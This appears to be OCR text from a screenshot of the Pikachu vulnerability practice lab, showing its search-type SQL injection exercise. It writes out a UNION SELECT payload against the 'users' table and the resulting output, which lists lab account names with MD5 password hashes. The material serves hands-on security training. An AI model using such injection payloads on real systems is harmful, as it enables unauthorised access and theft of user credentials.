 不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php?name=kobe%27union+select+username+%2Cpassword%2C3+from+use
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
xx型注入
"insert/update"注入
"delete"注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
2
输入sql语句查询获得数据：数据库登录名和密码
kobe'union select username ,password,3 from users#%
kobe'union select usernar
搜索
用户名中含有kobe'union select username ,password,3 from users#%的结果如下：
username：kobe
uid:3
email is: kobe@pikachu.com
username：admin
uid:e10adc3949ba59abbe56e057f20f883e
email is: 3
username：pikachu
uid:670b14728ad9902aecba32e22fa4f6bd
email is: 3
username：test
uid:e99a18c428cb38d5f260853678922e03
email is: 3